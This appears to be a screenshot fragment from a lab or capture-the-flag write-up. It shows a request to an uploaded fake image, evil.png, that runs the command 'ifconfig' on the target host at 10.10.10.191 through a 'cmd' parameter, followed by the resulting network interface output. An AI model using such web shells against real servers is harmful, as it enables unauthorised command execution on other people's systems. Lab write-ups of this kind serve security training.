 10.10.10.191/bl-content/tmp/
10.10.10.191/bl-content/tmp/temp/evil.png?cmd=ifconfig
200%
5
ens160: flags=4163  mtu 1500
inet 10.10.10.191  netmask 255.255.255.0  broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:36ab  prefixlen 64  scopeid 0x20
inet6 dead:beef::250:56ff:feb9:36ab  prefixlen 64  scopeid 0x0
ether 00:50:56:b9:36:ab  txqueuelen 1000  (Ethernet)
RX packets 14861  bytes 1564624 (1.5 MB)
RX errors 0  dropped 107  overruns 0  frame 0
TX packets 26310  bytes 3175784 (3.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10
loop  txqueuelen 1000  (Local Loopback)
RX packets 42168  bytes 3259754 (3.2 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 42168  bytes 3259754 (3.2 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0